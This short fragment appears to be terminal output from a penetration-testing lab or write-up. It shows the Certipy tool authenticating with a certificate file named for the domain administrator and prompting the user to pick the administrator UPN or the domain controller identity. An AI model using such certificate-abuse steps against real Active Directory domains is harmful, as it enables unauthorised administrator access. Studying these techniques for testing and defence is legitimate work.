 ➜ Certipy certipy auth -pfx administrator_dc.pfx
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Found multiple identifications in certificate
[*] Please select one:
[0] UPN: 'administrator@corp.local'
[1] DNS Host Name: 'dc.corp.local'
>